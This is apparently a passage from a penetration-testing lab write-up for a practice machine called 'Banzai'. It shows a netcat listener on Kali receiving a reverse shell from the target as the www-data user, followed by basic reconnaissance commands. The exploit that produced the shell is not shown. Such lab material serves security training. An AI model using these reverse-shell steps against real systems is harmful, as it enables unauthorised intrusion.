 ┌──(mad0x㉿kali)-[~/Documents/pvg/Banzai]
└─$ nc -lnvp 8080
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 192.168.194.56.
Ncat: Connection from 192.168.194.56:59170.
Linux banzai 4.9.0-12-amd64 #1 SMP Debian 4.9.210-1 (2020-01-20) x86_64 GNU/Linux
 11:32:54 up 52 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:ba:1c:9c brd ff:ff:ff:ff:ff:ff
    inet 192.168.194.56/24 brd 192.168.194.255 scope global ens192
       valid_lft forever preferred_lft forever
$